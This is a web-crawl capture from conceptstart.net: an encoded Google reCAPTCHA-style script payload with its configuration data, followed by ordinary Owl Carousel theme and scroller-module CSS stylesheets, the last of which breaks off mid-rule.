kHRrwq5xw7gFEMOvF31tTBMew7lBwrXDkz8BVMKSFMKXTMKow5XCmMOmWVvCrMOUKsKjXcKfw6Ihw4dRw6/Ck8O7w7oMw53DjMK/w70lwofDrVLDpggmwoE4wq1iw7bCiAR8WsORw5XDqcOuBnAGX8OJw5dpw4XCr1cRwpbDu8OowpPCtMK7w53CpcKYMMKHwqZYwr4NwqtFw7/CimsQwojCjTjDtHbDkj57SMOGwrhtw58PD8Otw4jDlsKTSBXChB8sVyDDqMOYdMKfwpPDkVjCqy4LP8KHw5J4wqBqMXc/wpbCl8K4WcOyasK2wrpbwr/[base64]/wqokwrDDtsOiLsOEU8KbGnnChzTDr8O5Tz0/V0B9w6cQPUDDlMKGY8Ksw7DCugvCoMKVw4TDnMKNwpDCqn7ChsKkVknDhsKYwrzDtcK/w7fDv8OMNhHChkbDicOPw7jCnsOWXMK3w5nDtF8SBx4YBMOrcUteL8KvRMKrMGsowr7DssO9McKXAB9jwq/Dhn1Tw54+IMOvwo/CqXdyw7g8OMOyw57CgcO7worCv8KaD8KHDxdLF3fDncO1w6ocwp5tUW4cw6XDtU3Dj8Kxw5LDscOPwozCnsOEwrkeXcOFegHCqkbDuMKDwpsxE8KjfkrCoifCnMOIw7fDlMKAAyrCiMKTSBLCrmwqVcONwq/[base64]/DhMOdw6R0DmUWOcKUwqfDkQzDtcOYID3DqxlUHGRIw6bCqlcwwrUoOhTCqsOIw4DDsQzChVrCkBUHwrHDqMKFwoViw5V8JxfCuMK9w63CjMONHMOVXcOTwqZDw4hpKQfDiMKPwqXCiDE3YHXCtMOufsKrw6BMw7vCp0hnN8OVOsOpT0zCgGw/EWHDhH7Dr8OhwrgSa8KpUsKVw694BcKgIMOlwrHCkSXDksOrw5BwP8OyDz0YHMOHw5/[base64]/DsMOEZ8OcwrFIw5wOK1LCpsOuFRhlHDLCpnbDtcKpw7vCqcOiw4zCs8ODdsK1wpPDpAbDrT/DmXEcwpnCssKlSsKiUsOMO0wrwoUbwpI5ThPDijpcw6bCqBrChW51woTDjz7Dv1ZWw47DvH0ow546w5zDhxrClRQww6LCmEhxPn51c37DpyJhOsOJUnzChcOCH8OZwq1/CMKrwrzCs8OFw4LCtj7CrFMqExIUC3cBw4nCuzpHZlbCu3dCwoPCk8OhwrZ1HcO4wp/Dr0c2GMKLICvDgl3Cth04wp3CpsO9ETp4wprDumzCgMKONsKJwoQ/woMxw64facODFcKNw77DksKoSQxzw6DCn8K5wqcOKMO/[base64]/DuzXDhcKQDsKZEVzDscKYwrvCuDnDoy4uw7rCuSgjaW1mwo9XNsOzNMK1w4rCoXnCpUjCq8KISsKSJhlcbBoRwqXDjcKnw6nCrkN4bTLDuSA2NMOrfDJPXzzClGfDrytWw7Q1wossbsKwwrtvw6tbwphITcOqdkcIAS/[base64]/DtD7DrsOHwqvDpMKjOilKw5fDp8OtwqzCpHvCmi93wrZ2UsOMbcOXwoLCgsKEwqPCkFTCusO/U8OkJsKSw77ChGVKMUl0Q8KOTcKFAcOzwpHCrcOXwosuw7p2wqnCsTADwq3Com7Dp1zCmGvClmp4w73DrcKqEcKmwoNjTyo+w5/CpsKmLxfCs0JMwqUww4JTFcOGVWIuT8K0FzHDoicmw6wnwrHCu8Osb8KcZcOfw6FUwqjCpsOgfsO1WsK2YcO6LExgw4HCksKsDFjCj0XCvMOaBFJTKy80PVzCmcK5GcO0w5V2CcKgw7hqMlDCm37Chl7CgS/Cs8OJXjXDgsOAW8Krw6M+AcKMLArCusKkayMfeMKkPzJMw6V1CMKWQHbCiMOwwpbDhRZzBsKBRDg8wqMww77ChMOCEsKLesONwqJwwoLDj8Ofw4fDpGVfI8KowrhswpPDgXMNwpLDvhLCtcKtwoAXwo3DuVHDqydPw5V0aMKPw7PCjFDDjsO/w6nDrsOzw5M7M8OswrFiG8KHWMKGSMKqwp/[base64]/[base64]/Dn31fDsObw70zwoDDmh9tw7/[base64]/w7zCvcKUw6lkLUpswo7DhgPCo8OQXnlawrDCnMKTw58yLB48wr7DnQjCn8KSw44fTMKfH8Kwwq7DoynCrsOvwqgDwo8VK8Ktw55WXsOKw5DCscKhw5DCvxvDtMOBwrdkwrYXwoo0WMKew4t4worDiTknMh3CosOew79/ejsBwobDkzjCrMO8w5EqwqbCtgbDoDI5UGfDsn/DhUgFGEHDlArCsMKRwpXCg8KXwr8ZSMO/[base64]/[base64]/Cg8KAAsKYYUNbe8Otw5BmQsK/f8KAw6YLNGMgTMO9WMK9wolnMcO/WMK0w5V4w7/CgzbCqcOCwo/CrSHDt8O+L1zCoMKjCsKGMcORw6/DqyBaK8KxwpXDu8KAT8OswrgTw7zClxcpw4kYbMOhw5DCksO8HMOSRGbDgGISd2N7TiDCnT/[base64]/CrEt3cEhHw4LCusOkG8Onw4Yewq/Dn3LCtsOmQULDscONw5PCvl4qwotmw7LCozDDiMOHwrVaw78wDV3DvnLCk8KJw7Bgw5rChsOawq/CssKfLiRlwofDoD4/J3XCi8KvFcO0FsKqwqFKbMK+I8KfwosQNVxZIhpiwqrCt2XCkyACEsOfc2/DhcKDJ0/CqMKaFsOgw4tyBUHChx8odyHDomFhwpZ8wrPDpnMRw6gcecKBflNvBsOVw4RSwpdoUUlWCcOOw4hxaMKzYcOLWcO+YC/CmsO7w6F2w5DDrcObwqvDh8ObUSzDt8OmKsK6AMKnGGHDtCLDsMKzw6PCrsKow5xywozCp8KAwqPDoMK8RWBzSsOowrtOwpbCo15pJXzDr0xUaMOgw4jCrsOQw402R8OBP8OybMKUw4TCoh5oAcONw4vDvnvDuMOKBAx0wqXDozYCAMKoUnnCqcOsw7sxw5Fuw5/Drg8Sw5/DvMOnw7LDu2lqwqLDo8OeBX57woTCsMKMV8KbwpZnI05mwoA3wr3DkSsywojCnTVcQSHDuQ/DmDrChcKhHsOxw50UdiDDmxXColzCoyXDogIhwrVKwqJ4w7LCjibCiQDCtsOnPnPCj3HDrMKpIMKHGwJXFUDDqE02w4/CnMK9w6rCnMOOwpbDqjXCqHzDlWzDpTzDlMKSfMK8wpoOwp4+a21bwojClyVnw4MoInI7w5VjJ8KnFgbCg39Wwr8EXcK4bcKKwpQEw63Dj8OsZ8OoDcO8G18aw6LDisKlYWRCQcK0w7Iww6HDjw/DrHXDs8KTw5MYWDxQb3g3w5V6w7I8wrVPwqMCbkMEFELCvykFwoBbwrllw5HChcO5w5XCojLCj8KnSx7DgijChsKbw4A+w5QJZzHDm8OnNC0mfFJqUSbDlWtCw5HDo8OhPsOyUcKybBwPw6B4wq3DncKWw6oFCMOiwoQCWsODw5Q/[base64]/DqMOtw5zDlhdhdsOZVS3Do8Oqw7wPw4/Du8OqHMKmaRjDnAnCqzRUw6bDjcKzw6VRO0MPEMOhEnzCmcOywqTDuFEtW8ORSgbDoltWw4PCgMKxRyXDj3Jxw43ClAbCuip2I0/CkE0jAzEePcKSw7PDpzfDlsOPa2Ufwr9KwpTColADHsKfPjTDujQDw6bCsExFTsOJw5HCrAVMbzPCicK3fgwjeS/Cv2JPwodVwog6el0cw6E9AcOBfcK8CRsSFlB4w4zDu8O1f2nDvS4ySDbCu09hT8KHUcKYw480fllsw60Ew4DCmDrCjcK4wqpaYWbDh8KhVXHCn149w5psThZDIB91wqjDrcOaw7/CicK0w6XDlnzCmxhsPsO+wrtJF8KNLGPCn39vwq3Ck8KOw4HDssOuw63DhDTCtVzDksOGwoVxwpHCk8O0Um9mRcKow7vDoGrDvznCkiLCkcK3GhJHRHIBRBNDw7wBw6ZkwqbCmcOswrhqw5/DnnTCi3nCrhIdLcKPOAR7BMKIEMKTwo3DncKWaUFHw7fDvcKlwoF6w7DCr8KOV37DmMKnNATChk0swqNPbsKoY1Rgw7onwrEqwojDsSvCuwEtw4fDocKDwo1RSMOqwrvDoMK0woDDo3HCqy97aTXCnMK7bkMrw6Zdw4p7wq7DlxlhZcOKVCRCf3/[base64]/DicKCw6UTw4/CiizCmQsEWXhlwqBgwovDtsOywq02wpHCvTrDv8O+NMOPw7XDk8O+eDLDoAbCvcKywpoTQDUEw5wmwqhcw5/CsVzCrDQlHsKDbixow7bCh27CnsK0dsKFKMOfIsKQw63ClcK4w7hvMw1Rw4rCtcKww6LDksKrw6w9YsKeCcOQw7BjwovDlHHCpcKFw4rCgFnDjgl6MjrDuMKRw54owpLDg13DksOuecKSNsKBw53DrsO/w7xVwprCmyTCk8Oow7XCgnbCt8OeBMOaCsOUTB7ChcKqSsKIZXV8wosdw7PDhn/CjsOowqppw6EqX38pwr3DuMOAwrzDi8OZwp/DuMK9w4ADwppzD8KGYsOxw5PCi8Okw5nDmMKWw5QVw4TDsnRLb1N2RcOkw4Bqw6zDrS/DkDzDicOkwo/DkTTCrMOjwqF2w5vCg1zCsQ5Iw7hLJMO4U8KfYRTDmsO7wrpLesKYUAwAc8KawpdOw7jClkHDnsK8w7MjdkMiw4RlcmxIwr9scsOhfDfDgMK3cHPCnsKaDMKcPhXDpQrCqsO5w4jDlMK/JRtYw6Z0wpRtHntdGsOACMKBwozClcOjEU7DsMODw7Ypw5sow4R1woHCr8KdSsOHw4fDqUPDqkXCs8KQD8KOMywVw4TDtcKVw5LCk1FGw4bCpMK7w4grF8OhN8OeDsO7dSFYScO1w4XCrHMAY8OGEVs3RALCo2bDs8KlNCluwrLCpktqwoxfOC7CozFpwpbDkA/CnlV6Sm9Pw77Cm3F/BMOWwpEXw5DDhSIDw73CqSVcTsO1c8K/GMKpCsOzLWrDrDUFw7HCkjzChg1HRcOVw7ciwo7DhcOzAMOKQVbDscOwKsOQV8Kjwr/DgsKoNAxXasOsw4PCkVXCuVgwwrofS8KYwoPChsOiPykOM8O5w43DqSIwBsOyw4bCgXfCq8K5w7JbJ3Bdw6PDu0nCnsO1w6sewrrDs8KZwpfDrlwBI3TCssOMMcKYw4bDscO9wp8Hwo3DtsKOEy3CgMKQeQLCqsKudyzCtCLCjcOeZznCjT/Ch8Ksw75ke8OLRMKGNcKWK0fDtMOIbMK9KcOVFsOgwqjDjMKtQklrw67CucO/JGbChcOHHcKoA8O0wqVlwp0/VMKCw5bDs8OPYcOzBj7CnkLCoMK3wooRw4Vyw7Btw6XCvgHCq1jCjAnCrDzDrMOsSMKHwoHChsOAwpvDtsOnw6HDjUosAcO2WVLCrTMRw5bDrz5Xw5M/[base64]/CjMORM0wow5J5X8KtwpzCocKzw5nCqMOBw53DvcOoUcOYwocrwoPCgxfDtcKjVMKOV8OqcQfCnW1vw6YOXsOGwqnDgGlZwqEUYMKBC1zDm8O7w44JwoXChXIIw4rDpl06w6bDkCAtwqVtw6R8AFTClsOEDsKxw5UzwqnDr8O/[base64]/ClgPDr8KnQlvCnHzCr2kJw5PDgcKfw6dDXsKzwpPCn3E/wqTCocKywoBUw7/CkEU2NMOrFnvDn8KfIcKIwqEwwp9uQmXDosOZKx/CiTxOw6phEMOLwqfDsH7ClsK9wpFFw43DnBkwwr04w7DDujLCnl3Do8K0w5fCpi/Ds8KmwobCtcOYwocVw6nDiDBOTldlwqdUJcKWY8K+EcOWwr55cjzCiWXDjSHDmMKnDWHDgcKUwqjDsCMywqfCk8OuAXrCglgVSMKSPlzCgXYnNWx1E8K4P0MxZFvDqUjCtmzCu8OWwqDDrMOaWcKdPG3DsMOwVAxxQcKqwpJWRR3CsysfP8Kkw4/DlcORYcOnw53CpGTDqcK3w4QewpXCug/[base64]/Drgwgwp/[base64]/Cp8OfUMOIw5oPw5FMw6x5w6sFJsO6YSMQwqhpw5rCq8ODT0cpw43CoXEbP8K+w73CrsO8w7UabXzCnMOud8OCHnnDoijDkEvClcKGHTjDoi3CsRzCpcOaw5fCl0sbUWx6VHE1dsKJO8Kow5bCvzjDgW0qwpvCkWkYY3rDsQPCj8KDwobCtTUGeMOtw60Uw41yw7/DqMOZw5NGTcONPXYKw59HwprChMO/[base64]/QGVdwpg5w7nCnTxDcF8hXSZlwq4zaHlRUMOvwo3CjX/CmwgOU8OIw4Vhw78kwr/DvsO1wr05Bk7DoMKbJ1fCo0EiwqB2wpfCh8O2YcOpwrVxwrTCshkQI8KnwpvDvl/DvEfDucKQwowQw6oxOnl6wo/DkcOlw5XCmBRbw4fDhcKqw7RfYFc2wrjDhwXDoythwrrCiQnDjzMCw5PDqS7DkHgdw6nDvBTDmcOoBsOLdMKAw7bDlCnCssOdDMO3Dy1/wrjDoTPChcOxw63ChcKmRcOGw5LDg3NlBsKEw6LDucKASMOcw7TCsMKbIsKAwq9fw6NbcRAzR8OQBMKfwoB2wqccwrt5Q0VpOTPDuifCpsKzwqwOwrQUwqLCvCJUIm/Dln4nMsKQH0ZqX8KuDcKLwqLCgsKxw7jDn3NwSMOdw5DDoMOuZSrCmjYWwojDosOYBsOUPk4jw5fDgSElQiUHw7ENwogBK8KGO8KuATbDvMOSYnLDrcO/[base64]/CmmHCvk5/KsOkw5BDYU0AwrjDo8KvCDDCqlsoY2B2bMKQP8OSwovDgsK0w6EkJ8OkwpLDoMO8w6oaCUwCR8KVw68yQMO3NUzCiVHDqQIfe8K8wp3DmVQCRV8qwp/CgG8+wrjDpGcTaSYIKMOrBCJHwrHDs0TCocKReMKAw7/Con9owoA5JSslFH/[base64]/M3h8wpYsIMOqIGRYTnPChMKcw6LDjcKjwqt3wrRvwoxkTmfDtnvCvMKldiZHwqJ8WsKCWsKEwrN9RMKmwotqw7smHksUw4Q6w50WJMOdCU3CqDfCq2d6wr/DkcK5wobDn8O7w6XDuC/CjUjDocOTSMKjw43Ct8KcPcKBw7/[base64]/DlilNWMOxw4/CnMOySngHwrwrw5zDoyDDozQewoE7HcONADJXw7bDuGbCnQNmdUvCnTJLDsKfacOCw4HDq3c9w7p/[base64]/[base64]/DtcOkw5peVDsMwodQw5jDvE4Qw6PDiWgEcSHCs8KCLTlkw7VbwqMgw4bCgQx1wq3DtcK9KSYBHQJywqEdwpvDkRAxV8OaeQwLw5PCkMOmRsOPEV/CnsObLcOPwrzCrMOmARZ/[base64]/CDPDvsKPWUnDlMO+IMKiU3zCnwJSJD/CtyLCikJdBsOKd017w73DsVLCqsOTwq8Hw5xgwo/DisKKw4x3RlPDjMOXwoDDnGvDucKNfMKOw7bDj0/Cs0jDisOkw5rDjz4IPcKhJGHCiRjDvsOrw7DCpA0eVUXClmPDnMOGEsK6w47DlwjCgC3CoShrw6jCtcKSSELCgjg2QU3DgMOreMKzBjPDiSDDjMKLTcKTRcOqw57Dr0Uzw5/DpsKtGS47w53DpzrDu2p0wqZJwqnDoTVwJQTCih3CtDkeNlfDhBfCkX3CjAvCgiMFHVwYDX7DqVwOGTtlwqFiZcKaBnEqX1rDikN7wp5OU8OlbsOHUXBEUMODwpvCjmttc8OLDMOUdMOVwr04w6Zew6nCg2cPwqhlwozDpAzCosOLA2HCqh5Aw7/CnsOew4dWw7Vhw6JSEcKqwpNew6nDiz7DjlIkeEF5wrLDksKSZsOyQMOgScOLw6PConzCs3bCj8KoZFUjblfDnm1qK8OpLxxLG8KlEsK3TGUBGE8ma8Kiw6QIw7J3w6/DocK3Y8KawoUbwpnDulNzwqZGf8Kmw70jYW1uwpgmWsK7w4gGBcOUw6bDvcKPwqAYwrEKw5xfQGcYFcOywqslPsKHwpzDoMKmw71eJMKpWSgFw4kfQMK+w5HDgnEzw4DDjF9QwrEEwpzCq8Ofw7rCpMOxw4/DuEUzwrXChAZ2MQLCpcO3w7w6Px5sLzHDliPDpTEiwq1ywoHCiFg8wpTCsSjCpVDCoMKHSBXDkHfDhRofdU/Cr8KtFXVLw6DDj3HDhRPDoEBow5rDtMOswq/[base64]/CjsOxA8Onw5bCksOPNS1gw4nDl07Cth3DvmrCmQLDqW3CuSpYVGcXw5NewpjDtBF/[base64]/DvGbDjwfDicKUfsOwwqhzUsKPw4NGYMOwL8OQYyTDscOMHR3CjiHDsMOCRCjCg31hwqsBwqnCpcOTPQrDkMKCw5llw5XCn3HDjifCgMKiIwI8TMKcY8KxwrbDg8KyXcOubA5CKh44w7DCh33ChcOvwpfCtMOkVMKnKyfClhpZwr/CuMOBwonDrcKgAxHCg3grwrbCj8K8w75qXGHCggoIw6NkwrfDlAlgIMO0az/[base64]/Cj20Ew4/DscOpBnvDksO+wpR8w7/DpgHCiXvDiMKQw75Jwo7ClR7Dk8OvwokwX8OWXl/Dm8KSw6x1L8KEPsO3wqtsw5UPK8Oowplvw6cgAk7CoCULwqB0fiLCjB9oZlzCgBbDg3E1wokbw6XDtmtmWsOadMK8QBnCmsKtwojCh05zwqzCj8OoHsOfN8KBPHUqwq7Dn8KCScKgwq0Dwpg7wqXDlwzDu2pnPgIBDMKuwqAZC8Kcwq/CgsKAw65gUDJrwrvDtSvCkcKnWh9fWn3CgA3CkDNjfg9+w5fDojZWXMKcG8KTPDPDkMOUw5LDuT/DjsOoNFvDrMKowqtOw5owT2ZUThDCr8OFSsOqX19/[base64]/DrENYwrJsw5B3wr7DlSYgwqjCo1thw57Dky/CoHnCsgvDosKiw6oPw4TDkcKhGDTCn3XDuTMcDmTDiMO/wrfCmMOQAsKHw5Ebwr7DgSIHw6fCoWV/[base64]/woDCu8ONOcORwozCkcO0WmISw4YlwqfCmMOmQcOtwqlJw4rDhsOKwpUtWhvCtMKvesOUNsOecm9zw6NzeVlgwrrDv8KLwoJ7AsKMG8OODMKFwpPDumjCvTxkwpjDlsKuw5HDrQfCqGwdw6cDakHCswxaR8ONw5Z9w7nDt8KbfC9YCcKXDcOCwo7Dj8K1w6TCr8OvMS/[base64]/CtcOLdjPDhAPCosK/W8K5QAVSwrfCs0c2w5MhwrEYwo3DrBzDmMKYOMKKw6s1FxE/KsO3RcKHPEDCu3BFw48rYl1Lw5zCtsKITkXCo07Cl8K4HgrDnMOAbj1QNsKww7DDnx9zw5bCncKFw63CkHcBTcOkRzsCfiU/w6YjRwJAcsKAw6pkGidZfEjDncKjw5/CocKMw6NmOTQOwojCtAbCgB7DocOzwoI5GsORGnNBw6FnI8OJwqQuAcOsw7EwwqjDi37Ct8O0NcO0fMK3HMKkf8K8W8OawoIzAi7DhynDtywDw4VywqJnek0pEsKYYsO5FsOLcMO9S8OPw63CsQ/CucKswpExUMO6FsK3woYLBsK+aMOQwp/DjjMXwrceYiXDs8K/acOzHsOOw7N7w7fCpMKmJjJPJMK6F8OFUMK2ADYmGMOKw6DCoAHDqsOvw6ggVcKFZnwoecKSwrHDgsOFVsOaw7knDsKJw6o+Y0XDj0PCicOawrx2H8K0w7UPAl5EwqQ/UMO6MMOAw5E8ZsKbIjIzwrHCosKjwrlww6zDuMK3AkXCi23CtUwyJcKIw5cbwqrCqksIS2cRO08KwrgrIWhDOcKiEW0+SlfCh8K7EcORwofClsOawpfCjR8naMOUwpzDrE4YH8OXwoABU0XDkyN2NBgtwrPCisKow5XDl13Cqh1lAsOFVWwSw5/DtVJ/w7HDoiTDtSx3woDCgnALCT3CpmYswp7Cl2zCgcO/wpV/S8KVwoxfGCXDumLDpEJbHcK5w5Q0fcOWBg0eCzBgURHCjGhCYMOaDsKmwqsMdUtOwoNhwofDpFoHDsKVXcO3ITXDt3JFeMO6wojCnMKkNsKIw5I7w53CsDg2G0VrJcOVPXzChMOlw48lZ8O/wqNuBXg7woPDvMOkwrnDqMKwEcKzwp4YUMKAwpHDgTzCo8OEMcKAw4Ahw43DizYpST/CkMOfNHt1W8OgHjkINB7Dv0PDicKAw4fDjSBWJjAVb3nCi8OfQcOzfCwew4wFLsO7wqp1FsOrRMOlw4dhR2BBwpnDgMKcaTDDq8Krw4h1w4rDscK6w6PDvE3CocOEwoR5H8KlbE3CtcObw6XDjCV/[base64]/DuxLDtsOvJEvCncOwPBcKCcKScxQYacKtMnvDhcKkw4gTw4vCi8K0wrwqwpMiwo/DhkrDoX3DrMKmJcKxBz/Cg8KcF2nCncKdDsOdw4kRw71+d0wXw4IDJgfCt8K8w5DCvFpHwrFDTcKTPsKNacKewpY2PlNyw53DvMKPAsKcw7TCr8OXQXxQYsKswqPDrcKNwqzCq8KMCErCp8Osw7LCoW/DlTHDik9AeRvDqMO2w5AJGsKzw5JIE8O+HcO8w6Y3V2XCnAXCjGTDuGXDksKGCgnDnRwow7DDsi/CosOWBVNiw5rCvsO5w4gmw7ReJl9ZVERQAMKRw41Aw5ZSw57DizJ3w4wNwqh/woouw5DCucKFF8KcE1QaW8KZwqJgbcOfw7fDnsOfw7liD8Kdw4QpEQFQWcObekHCpsKYwoZQw7dEw7TDssOvCsKgb0DDgcO7wroILsOiVQpDFsOXbhYKMGtjbsK/Rk/ChAzCrR5qT3DCpW50wpRCwokFw7jCmsKHwpbCicKdTsKbMm/DmhXDlD0qKsKkVcO4aBFLwrHDrTBoIMKww7VGw68gwqkfw60mw4fDoMKcdsKVVcOUV0Ahw7tow50/w5jDoVQhRHPDsG46GQhiwqJ8IDhzwrs6YF7DgMK5GVkfSEltw7TCoSEVIcKew51VwofCqsOWTi1Hw5bCiwlNw5wmAGXClFdOOsOqw75Sw4nCosOhRcOmKgPDqStuw6rCgsOBSwJtw6XCiTUPw6DCvQXDsMKywo0/H8KjwpgXX8OIJDjDvRNxw4YTw5klw7LChCzDk8OuIEXDm2nCmzrDonTCih9nw6FnZUrDvFHCrnEnEMKgw5HCpsKpFwvCvlRCw7rCjcOPwpxcNi/Dm8KhXMKoBMOXwqkhMDPCq8OpQAbDpMKNL1VHUMORw6TCgwnCu8KBw5bChgnCiQYkw4/DuMOJEcK4wqbDucKow6/[base64]/CvQ0Cw59TwrDChMKJwqXCg0xVw7DCgMOyAMKtw5XCo8Obw4o1VjsdI8OQasOPOxRJwqw3CMKuwonDixRwKR/[base64]/w6XCl8OXw5fDogvDn3bCnD8sGcKxwrQfwoRNwpB+WMO/A8OtwqfDj8O2fCjCl1zDjsOkw67CrmDCisK7woxdwqxUwr57wqtDdsOTc1jCisOifk9ZIcK4w6lHekI9w4ImwprDrnVzcsOSwrQuwoNzM8OvRMKowpTCmMKQZmbDvQDCpkfDl8OMK8KtwpM/MifDqDjCvcOTwoTCisKNw7nDoGzDtsKRwovDo8OwwrjDq8OpEcKWZ00lOA3CrMOcw4PDliFPQRpqFsOeEyM6wqvDuj/DmsOZw5vDqsOpw6TDpivDiQUWw5rCjh/Dj3wjw7DDjsOeeMKNw6zDkMOpw4AJwr1zw5XCjXogw5R/w45QYsKHw6bDqsOjE8KjwpDClTLChsKgwpbCncKQem/DssOEw4cDwoR/w4wmw7wBw5rCsnXCkcKKwp/[base64]/b3DCsD5jw4kKN8O2w5vCqXHDm8KWdBnCiMKlwpfCpMKRYcO7w6TDtcKrw5XCh0nCrj0Gw5zDjMO8w6Fgw4MQw7nDqMKnw4QbDsK/OsOrHMOhw7bDpmBbT34Cw7XCiHEqwrjCqsO1wptAPsKqw4RYw4jCpcKvwoFtwqM0aAVTN8OUw4RCwqF+Z1bDicOaeSMww7k4N03CmcOpwoxIO8Kvwq/DjWcTwp11w4/CqlHDrX1Jw4XDnAEcDUErLVh1Q8KjwrACwogPQMKpwo4OwpIbZSHDgsO7w6ocw6wnFMO9wp/CgxkhwrzCpWXDpnMMCjYzwr1TfMK7X8Kzw70lwqwbcsKwwq/CnzjChy3CssOkw4PCucOvRgXDiyrCtiJowo8Nw4VHFDMrwrfDhcOZJmtWTcOnw6tBF3M8woJ4HjTDqHx8csOmwqR3wpBKIcO+VsKzQxMowonCmgZTEj87WcOcw7QdaMOMw7fChlFjwo/CrcOzwpdrw6hvw5XCoMK5wpXCjMOtBW/Cv8K6w5VEwrF/woJnwrMEXcKUL8OCwpEVw6k+HRrDhEvCs8K6YMOSRj0/w6c3TsKPUAHCj3YvTcO7Y8KFTcKBOsOGwpY\\u003d\x22],null,[\x22conf\x22,null,\x226LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.conceptstart.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22De7gxvhvB9NmTqF6QxnJIcPmL0zhSayKI2wQxm2DbRg\\u003d\x22,1,0,null,1,1769091058249,0,0,[43,228],null,[95,67],\x22RC-knlG1qesuTgcDg\x22,null,null,null,null,null,\x220dAFcWeA4m9erotadBiMWqUT-7JdfIXwQrJPJxLtUm9YDsIP2AfzYyKfhRDlnuSQS5ytCwA5-uqtG-W8JxJzvQObWfo-9YM4w6YQ\x22,1769173858319]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net//modules/mod_lastbriefs/brief.css?tn=011052
body_size: -203
content:


.uk-panel.uk-panel-box.latest-briefs {
/*  padding: 15px;
  border-width: 0px;
  */
}

.latest-briefs .brief-row {
  margin-bottom: 10px;
}

.latest-briefs .brief-row .number {
  font-size: 12px;
  letter-spacing: 1px;
  margin-right: 7px;
}

.latest-briefs .brief-row.active .number {
  color: #9c9c9c;
}

.latest-briefs .brief-row .a {
  font-size: 12px;
  letter-spacing: 2px;
  font-style: oblique
}

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/css/owl.theme.default.css
body_size: 392
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
	margin-top: 10px;
  	text-align: center;
  	-webkit-tap-highlight-color: transparent; 
}

.owl-theme .owl-nav [class*='owl-'] {
	display: inline-block;
    cursor: pointer;
	background:#fff;
	color:#777;
	border:1px solid #d5d5d5;
	font-size:18px;
	line-height:18px;
	cursor: pointer;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	padding: 5px 12px;
	margin: 5px;
 	border-radius: 3px;
}
    
.owl-theme .owl-nav [class*='owl-']:hover {
    border:1px solid #b5b5b5;
    text-decoration: none; 
}

.owl-theme .owl-nav > div.disabled:hover {
	border:1px solid #d5d5d5;
}

.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; 
}

.owl-theme .owl-nav.disabled + .owl-dots {
  	margin-top: 10px; 
}

.owl-theme .owl-dots {
  	text-align: center;
  	-webkit-tap-highlight-color: transparent; 
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; 
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #D6D6D6;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 30px; 
}

.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
    background: #869791; 
}


.rsca .owl-controls .owl-buttons div:hover {
	border:1px solid #b5b5b5;
}

.rsca-retro-dark .owl-controls .owl-buttons .owl-prev, 
.rsca-retro-dark .owl-controls .owl-buttons .owl-next,
.rsca-retro-dark .owl-controls .owl-page span {
	background: #444;
	border: 1px solid #151515;
	color: #999;
}

.rsca-retro-dark .owl-controls .owl-page.active span {
	background: #555;
	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2) inset;
	color: #bbb;
}

.rsca-retro-dark .owl-controls .owl-buttons .owl-prev:hover, 
.rsca-retro-dark .owl-controls .owl-buttons .owl-next:hover,
.rsca-retro-dark .owl-controls.clickable .owl-page:hover span {
	background: #555;
	border: 1px solid #151515;
	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2) inset;
	color: #bbb;
}

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/css/style.css
body_size: 2354
content:
/* -----------------------------------------------*/

/* CORE */

/* -----------------------------------------------*/



.owl-item {

	text-align: inherit;	

}



.rsck2 .rsck2-item {

	padding: 0;

	border: 0;

}



.rsck2 .rsck2-item img {

	display: block;

	width: 100%;

	max-width: 100%;

	height: auto;

}



.rsck2 .text-center {

	text-align: center;

}



/* -----------------------------------------------*/

/* rsck2-media */

/* -----------------------------------------------*/



.rsck2-media {

	position: relative;

	overflow: hidden;

	width: 100%;

	box-sizing: border-box;

}



/* HOVER IMAGE */



.rsck2-hover {

	text-align: center;

	width: 100%;

	height: 100%;

	position: absolute;

	top: 0px;

	left: 0px;

	background-color: rgba(0,0,0,0.5);

	z-index: 21;

	-webkit-transition: all 0.2s ease-out 0s;

	-moz-transition: all 0.2s ease-out 0s;

	-o-transition: all 0.2s ease-out 0s;

	-ms-transition: all 0.2s ease-out 0s;

	transition: all 0.2s ease-out 0s;

	opacity: 0;

}



.rsck2-hover:hover {

	opacity: 1;

}



/* HOVER ICONS */



.rsck2-link-icon, .rsck2-lightbox-icon {

	position: relative; 

	color: rgba(255,255,255,0.9); 

	font-size: 28px; 

	font-weight: normal;

	margin: 0 10px;

}



.rsck2-link-icon:hover, .rsck2-lightbox-icon:hover, 

.rsck2-link-icon:focus, .rsck2-lightbox-icon:focus {

	text-decoration: none;

	color: #fff;	

	outline: none;

}



.rsck2-link-icon i, .rsck2-lightbox-icon i {

	line-height: 28px;	

}



.rsck2-link-icon i {

	position: relative;

	top: 2px;	

}



.rsck2-hover .rsck2-link-icon,

.rsck2-hover .rsck2-lightbox-icon {

	top: 65%;

	-webkit-transition: all 0.2s;

	-moz-transition: all 0.2s;

	-o-transition: all 0.2s;

	-ms-transition: all 0.2s;

	-moz-opacity:0; 

